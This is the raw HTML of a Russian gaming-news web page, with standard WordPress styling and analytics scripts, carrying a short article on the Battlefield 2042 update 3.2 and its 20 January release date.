0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='arve-main-css' href='https://portalvirtualreality.ru/wp-content/plugins/advanced-responsive-video-embedder/build/main.css?ver=b087dd41bba279baeb77' type='text/css' media='all' />
<link rel='stylesheet' id='my-plugin-custom-block-css-css' href='https://portalvirtualreality.ru/wp-content/plugins/my-plugin-theme/css/my-plugin.css?ver=13.0' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-google-recaptcha-style-css' href='https://portalvirtualreality.ru/wp-content/plugins/advanced-google-recaptcha/assets/css/captcha.min.css?ver=1.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='base-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/base.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/fontawesome.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/style.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='adaptive-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/adaptive.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='single-css-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/templates/single.css?ver=3.3.1' type='text/css' media='all' />
<script type="text/javascript" id="advanced-google-recaptcha-custom-js-extra">
/* <![CDATA[ */
var agrRecaptcha = {"site_key":"6LcQi_MnAAAAALvUI1K6w7YWdFAxSkU71-cXXzi3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/advanced-google-recaptcha/assets/js/captcha.min.js?ver=1.0.15" id="advanced-google-recaptcha-custom-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=ru_RU&amp;onload=agrLoad&amp;render=explicit&amp;ver=1.0.15" id="advanced-google-recaptcha-api-js"></script>
<link rel="https://api.w.org/" href="https://portalvirtualreality.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://portalvirtualreality.ru/wp-json/wp/v2/posts/111034" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://portalvirtualreality.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://portalvirtualreality.ru/?p=111034' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://portalvirtualreality.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportalvirtualreality.ru%2Fprimechaniya-k-obnovleniyu-battlefield-2042-3-2-ispravleny-oshibki-i-raskryta-novaya-dorozhnaya-karta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://portalvirtualreality.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportalvirtualreality.ru%2Fprimechaniya-k-obnovleniyu-battlefield-2042-3-2-ispravleny-oshibki-i-raskryta-novaya-dorozhnaya-karta%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://portalvirtualreality.ru/wp-content/uploads/2020/01/icon-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://portalvirtualreality.ru/wp-content/uploads/2020/01/icon-1-298x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://portalvirtualreality.ru/wp-content/uploads/2020/01/icon-1-298x300.png" />
<meta name="msapplication-TileImage" content="https://portalvirtualreality.ru/wp-content/uploads/2020/01/icon-1.png" />
<meta name="yandex-verification" content="0176716299a641a5">
<meta name="verify-admitad" content="8fd6c4f544" />

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter91844510 = new Ya.Metrika({
                    id:91844510,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            x = "https://mc.yandex.ru/metrika/watch.js",
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        for (var i = 0; i < document.scripts.length; i++) {
            if (document.scripts[i].src === x) { return; }
        }
        s.type = "text/javascript";
        s.async = true;
        s.src = x;

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91844510" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<!-- Yandex РСЯ главный скрипт -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<!-- Google Adsense главный скрипт -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4312952848255915" crossorigin="anonymous"></script>

<!-- SAPE RTB JS -->
<!--
<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/284/2/92284.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Viqeo главный скрипт -->
<script async src="https://cdn.viqeo.tv/js/vq_starter.js"></script>

<!-- Viqeo: Замена Youtube видео -->

        <!-- SEO Langs Template -->
            
        <link rel="alternate" hreflang="ru" href="https://portalvirtualreality.ru/primechaniya-k-obnovleniyu-battlefield-2042-3-2-ispravleny-oshibki-i-raskryta-novaya-dorozhnaya-karta/" />
                
        <link rel="alternate" hreflang="en" href="https://portalvirtualreality.com/primechaniya-k-obnovleniyu-battlefield-2042-3-2-ispravleny-oshibki-i-raskryta-novaya-dorozhnaya-karta/" />
                
        <link rel="alternate" hreflang="ar" href="https://ar.portalvirtualreality.com/primechaniya-k-obnovleniyu-battlefield-2042-3-2-ispravleny-oshibki-i-raskryta-novaya-dorozhnaya-karta/" />
                
        <link rel="alternate" hreflang="zh-CN" href="https://zh-CN.portalvirtualreality.com/primechaniya-k-obnovleniyu-battlefield-2042-3-2-ispravleny-oshibki-i-raskryta-novaya-dorozhnaya-karta/" />
                
        <link rel="alternate" hreflang="pl" href="https://pl.portalvirtualreality.com/primechaniya-k-obnovleniyu-battlefield-2042-3-2-ispravleny-oshibki-i-raskryta-novaya-dorozhnaya-karta/" />
                
        <link rel="alternate" hreflang="fr" href="https://fr.portalvirtualreality.com/primechaniya-k-obnovleniyu-battlefield-2042-3-2-ispravleny-oshibki-i-raskryta-novaya-dorozhnaya-karta/" />
                
        <link rel="alternate" hreflang="de" href="https://de.portalvirtualreality.com/primechaniya-k-obnovleniyu-battlefield-2042-3-2-ispravleny-oshibki-i-raskryta-novaya-dorozhnaya-karta/" />
                
        <link rel="alternate" hreflang="it" href="https://it.portalvirtualreality.com/primechaniya-k-obnovleniyu-battlefield-2042-3-2-ispravleny-oshibki-i-raskryta-novaya-dorozhnaya-karta/" />
                
        <link rel="alternate" hreflang="pt" href="https://pt.portalvirtualreality.com/primechaniya-k-obnovleniyu-battlefield-2042-3-2-ispravleny-oshibki-i-raskryta-novaya-dorozhnaya-karta/" />
                
        <link rel="alternate" hreflang="es" href="https://es.portalvirtualreality.com/primechaniya-k-obnovleniyu-battlefield-2042-3-2-ispravleny-oshibki-i-raskryta-novaya-dorozhnaya-karta/" />
                
        <link rel="alternate" hreflang="uk" href="https://uk.portalvirtualreality.com/primechaniya-k-obnovleniyu-battlefield-2042-3-2-ispravleny-oshibki-i-raskryta-novaya-dorozhnaya-karta/" />
                
        <link rel="alternate" hreflang="ko" href="https://ko.portalvirtualreality.com/primechaniya-k-obnovleniyu-battlefield-2042-3-2-ispravleny-oshibki-i-raskryta-novaya-dorozhnaya-karta/" />
        
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Play:wght@400;700&display=swap" rel="stylesheet">
</head>
<body class="custom-background">
    <header class="navbar">
        <div class="navbar-inner">
            <a href="https://portalvirtualreality.ru/" class="custom-logo-link" rel="home"><img width="290" height="111"   alt="Portal Virtual Reality" decoding="async" data-src="https://portalvirtualreality.ru/wp-content/uploads/2023/11/cropped-cropped-logo.png" class="custom-logo lazyload" src="[data-uri]" /><noscript><img width="290" height="111" src="https://portalvirtualreality.ru/wp-content/uploads/2023/11/cropped-cropped-logo.png" class="custom-logo" alt="Portal Virtual Reality" decoding="async" /></noscript></a>            <nav class="navbar-collapse">
                <ul id="menu-glavnoe" class="menu"><li id="menu-item-143174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-143174"><a href="https://portalvirtualreality.ru/">Главная</a></li>
<li id="menu-item-107186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107186"><a href="https://portalvirtualreality.ru/category/novosti/">Новости</a></li>
<li id="menu-item-107187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107187"><a href="https://portalvirtualreality.ru/category/kino/">Кино и Сериалы</a></li>
<li id="menu-item-107188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107188"><a href="https://portalvirtualreality.ru/category/fajly-dlya-igr/mod/">Моды для игр</a></li>
<li id="menu-item-107189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107189"><a href="https://portalvirtualreality.ru/category/novosti/xalyava/">Халява</a></li>
</ul>            </nav>
            <div class="user-panel-area">
                
<a href="#" class="header-icon-btn header-search-btn modal-btn" pvr-target="modal-search">
    <i class="fas fa-search"></i>
</a>

<a rel="nofollow" href="https://portalvirtualreality.ru/wp-login.php?action=register" class="header-register-btn btn" role="button">Регистрация</a>
<a rel="nofollow" href="https://portalvirtualreality.ru/wp-login.php?redirect_to=https%3A%2F%2Fportalvirtualreality.ru%2Fprimechaniya-k-obnovleniyu-battlefield-2042-3-2-ispravleny-oshibki-i-raskryta-novaya-dorozhnaya-karta%2F" class="header-login-btn btn" role="button">Войти</a>

                <a href="#" class="burger-menu modal-btn" pvr-target="modal-mobile" pvr-function="burgerIconChange" role="button">
                    <i class="fa fa-solid fa-bars"></i>
                </a>
            </div>
        </div>
        <a href="#" class="navbar-special-offer hide" rel="nofollow">
            <span class="clamp clamp-1">
                Спецпредложение
            </span>
        </a>
    </header>

    <div class="main-layers-wrapper">
        <div class="foundation-wrapper">
            <div class="container">
                <div class="content-container">

            
    <div class="game-block-by-post"
        style="background-image: url(https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-01T120512.118.webp)">
        <div class="block">
            <div class="post post-block post-line post-game post-attachment-game">
                <div class="post-thumbnail image-box image-box-cover">
                    <img width="229" height="300"   alt="" decoding="async" fetchpriority="high" data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-01T120406.298-229x300.webp 229w, https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-01T120406.298-110x144.webp 110w, https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-01T120406.298-96x125.webp 96w, https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-01T120406.298.webp 382w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-01T120406.298-229x300.webp" data-sizes="(max-width: 229px) 100vw, 229px" class="attachment-medium size-medium lazyload" src="[data-uri]" /><noscript><img width="229" height="300" src="https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-01T120406.298-229x300.webp" class="attachment-medium size-medium" alt="" decoding="async" fetchpriority="high" srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-01T120406.298-229x300.webp 229w, https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-01T120406.298-110x144.webp 110w, https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-01T120406.298-96x125.webp 96w, https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-01T120406.298.webp 382w" sizes="(max-width: 229px) 100vw, 229px" /></noscript>                </div>
                <div class="post-content">
                    <a href="https://portalvirtualreality.ru/games/battlefield-2042/" class="post-title absolute-link clamp clamp-2">
                        Battlefield 2042                    </a>
                    <div class="post-meta">
                            <div class="game-stars">
                    <span class="fa fa-star checked"></span>
                        <span class="fa fa-star checked"></span>
                        <span class="fa fa-star checked"></span>
                        <span class="fa fa-star"></span>
                        <span class="fa fa-star"></span>
                </div>
                            November 19, 2021                    </div>
                    <div class="excerpt clamp clamp-2">
                        Сетевой соревновательный шутер от первого лица Battlefield 2042 отправляет 128 игроков в недалекое будущее и предлагает победить по изменившимся, со времен классических Battlefield, правилам войны. При этом игра, как и раньше, предлагает боестолкновения на земле, море и в воздухе, с привлечением всех видов пехоты и техники.                    </div>
                    <div class="game-terms">
                                                    <a href="https://portalvirtualreality.ru/genres/boj/" class="btn">
                                Бой                            </a>
                                                        <a href="https://portalvirtualreality.ru/genres/voennye-dejstviya/" class="btn">
                                Военные действия                            </a>
                                                        <a href="https://portalvirtualreality.ru/genres/gerojskij-shuter/" class="btn">
                                Геройский шутер                            </a>
                                                        <a href="https://portalvirtualreality.ru/genres/gonki-na-vyzhivanie/" class="btn">
                                Гонки на выживание                            </a>
                                                        <a href="https://portalvirtualreality.ru/genres/dlya-neskolkix-igrokov/" class="btn">
                                Для нескольких игроков                            </a>
                                                </div>
                </div>
            </div>
            <div class="game-links__by-post">
                    <a href="https://portalvirtualreality.ru/games/battlefield-2042/#game-info" class="btn">
        Об Игре    </a>
    <a href="https://portalvirtualreality.ru/games/battlefield-2042/#date-realese" class="btn">
        Дата Выхода    </a>
    <a href="https://portalvirtualreality.ru/games/battlefield-2042/#system-requiments" class="btn">
        Требования    </a>
    <a href="https://portalvirtualreality.ru/gamescontent/147752/" class="btn">
        Новости    </a>
            <a href="https://www.ea.com/ru-ru/games/battlefield/battlefield-2042" class="btn" target="_blank">
            Официальный сайт        </a>
                <a href="https://portalvirtualreality.ru/2022/09/01/100-dostizhenij-battlefield-2042-pc-xbox-ps/" class="btn" target="_blank">
            Достижения        </a>
                    </div>
        </div>
    </div>
    
<div class="ad-line">
    <div class="widget_text widget block"><div class="widget_text widget-container"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-348713-17
<div id="yandex_rtb_R-A-348713-17" style="max-height: 140px;">
<div style="height: 140px;"></div>
</div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-348713-17",
		"renderTo": "yandex_rtb_R-A-348713-17"
	})
})
</script>
-->
<a href="https://novelight.ru/" class="image-box">
	<img  alt="" data-src="http://portalvirtualreality.ru/wp-content/uploads/2026/01/banner.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="http://portalvirtualreality.ru/wp-content/uploads/2026/01/banner.jpg" alt="" /></noscript>
</a></div></div></div></div>

<div class="main">

    <main class="single block">
        
        <article>
            <a href="https://portalvirtualreality.ru/category/igry-news/battlefield-2042/" class="btn btn-main post-category">
                Battlefield 2042            </a>

            <h1 class="single-title">
                Примечания к обновлению Battlefield 2042 3.2: исправлены ошибки и раскрыта новая дорожная карта            </h1>

            <div class="single-meta post-meta">
                <div class="left">
                    <div class="author">
                        <img alt=''  data-srcset='https://secure.gravatar.com/avatar/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=192&#038;d=monsterid&#038;r=g 2x'  height='96' width='96' decoding='async' data-src='https://secure.gravatar.com/avatar/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=96&#038;d=monsterid&#038;r=g' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=192&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript>                        <span>
                            Butcher79                        </span>
                    </div>
                    <time datetime="2022-01-20T11:19:31+03:00">
                        20 января, 2022                    </time>
                </div>
                <div class="right">
                    <div class="meta-comment">
                        <span class="fa fa-comment"></span>
                        0                    </div>
                </div>
            </div>

            <figure class="image-box image-box-cover post-thumbnail">
                <img width="768" height="432"   alt="" decoding="async" data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/01/Battlefield-2042-768x432.jpg 768w, https://portalvirtualreality.ru/wp-content/uploads/2022/01/Battlefield-2042-300x169.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2022/01/Battlefield-2042-1024x576.jpg 1024w, https://portalvirtualreality.ru/wp-content/uploads/2022/01/Battlefield-2042-1536x864.jpg 1536w, https://portalvirtualreality.ru/wp-content/uploads/2022/01/Battlefield-2042-390x220.jpg 390w, https://portalvirtualreality.ru/wp-content/uploads/2022/01/Battlefield-2042.jpg 1600w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/01/Battlefield-2042-768x432.jpg" data-sizes="(max-width: 768px) 100vw, 768px" class="attachment-medium_large size-medium_large wp-post-image lazyload" src="[data-uri]" /><noscript><img width="768" height="432" src="https://portalvirtualreality.ru/wp-content/uploads/2022/01/Battlefield-2042-768x432.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/01/Battlefield-2042-768x432.jpg 768w, https://portalvirtualreality.ru/wp-content/uploads/2022/01/Battlefield-2042-300x169.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2022/01/Battlefield-2042-1024x576.jpg 1024w, https://portalvirtualreality.ru/wp-content/uploads/2022/01/Battlefield-2042-1536x864.jpg 1536w, https://portalvirtualreality.ru/wp-content/uploads/2022/01/Battlefield-2042-390x220.jpg 390w, https://portalvirtualreality.ru/wp-content/uploads/2022/01/Battlefield-2042.jpg 1600w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>            </figure>
                        <div class="content">
            	            </div>
                        
            <div class="content">
                
<p class="has-medium-font-size"><strong>После долгого периода без обновления EA, наконец, раскрыла подробности обновления Battlefield 2042 3.2 с рядом ключевых изменений геймплея, изложенных в последних заметках об патче.</strong></p>



<p>Продолжающиеся проблемы&nbsp;<a href="https://portalvirtualreality.ru/igry/battlefield-2042/" title="Battlefield 2042">Battlefield 2042</a>&nbsp;стали довольно разрушительными для надежд игры на долголетие, и многие игроки фактически возвращаются к классике, такой как&nbsp;Battlefield V,&nbsp;Battlefield 4 и Battlefield 1.</p><div class='code-block code-block-8' style='margin: 8px 0; clear: both;'>

    <a href="https://portalvirtualreality.ru/quiz/ispytanie-pustoshej-naskolko-xorosho-vy-znaete-mir-fallout/" target="_blank" class="quiz-shortcode a-block" style="background-image: url(https://portalvirtualreality.ru/wp-content/uploads/2019/06/Как-Играть-в-Fallout-76-300x126.jpg)">
        <div class="background">
            <div class="post-title">Испытание Пустошей: Насколько хорошо Вы знаете мир Fallout?</div>
            <div class="post-meta">10 вопросов</div>
            <div class="btn btn-super">Я отвечу на всё!</div>
        </div>
    </a>
    </div>




<p>Поскольку контент первого&nbsp;сезона&nbsp;<strong>Battlefield 2042</strong> все еще находится в стадии разработки, общий игровой процесс не устраивает многих геймеров и покупатели хотят получить возмещение.</p>



<p>EA постоянно находится в процессе обновления&nbsp;игры, и теперь у нас есть полная информация о том, что включено в последнее крупное обновление.</p>



<p>Ниже приведена полная разбивка всего, что вам нужно знать об обновлении Battlefield 2042 3.2.</p>



<h3 class="has-pale-cyan-blue-color has-text-color wp-block-heading" id="содержание">Содержание</h3>



<ul class="wp-block-list"><li><a href="#1">Дата и время выхода обновления Battlefield 2042 3.2</a></li><li><a href="#2">Будущие обновления Battlefield 2042: Scoreboard</a></li><li><a href="#3">Примечания к обновлению Battlefield 2042 3.2</a></li></ul>



<hr class="wp-block-separator has-css-opacity"/>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="576"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/01/image-55-1024x576.jpeg 1024w, https://portalvirtualreality.ru/wp-content/uploads/2022/01/image-55-300x169.jpeg 300w, https://portalvirtualreality.ru/wp-content/uploads/2022/01/image-55-768x432.jpeg 768w, https://portalvirtualreality.ru/wp-content/uploads/2022/01/image-55-1536x864.jpeg 1536w, https://portalvirtualreality.ru/wp-content/uploads/2022/01/image-55-390x220.jpeg 390w, https://portalvirtualreality.ru/wp-content/uploads/2022/01/image-55.jpeg 1920w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/01/image-55-1024x576.jpeg" data-sizes="(max-width: 1024px) 100vw, 1024px" class="wp-image-111036 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="1024" height="576" src="https://portalvirtualreality.ru/wp-content/uploads/2022/01/image-55-1024x576.jpeg" alt="" class="wp-image-111036" srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/01/image-55-1024x576.jpeg 1024w, https://portalvirtualreality.ru/wp-content/uploads/2022/01/image-55-300x169.jpeg 300w, https://portalvirtualreality.ru/wp-content/uploads/2022/01/image-55-768x432.jpeg 768w, https://portalvirtualreality.ru/wp-content/uploads/2022/01/image-55-1536x864.jpeg 1536w, https://portalvirtualreality.ru/wp-content/uploads/2022/01/image-55-390x220.jpeg 390w, https://portalvirtualreality.ru/wp-content/uploads/2022/01/image-55.jpeg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><figcaption class="wp-element-caption">СОВЕТНИК</figcaption></figure>



<h2 class="has-pale-cyan-blue-color has-text-color wp-block-heading" id="1"><a></a>Дата и время выхода обновления Battlefield 2042 3.2</h2>



<p>Обновление Battlefield 2042 3.2 выйдет в&nbsp;<strong>четверг, 20 января.</strong>&nbsp;Тем не менее, точное время для патча не было предоставлено.</p>



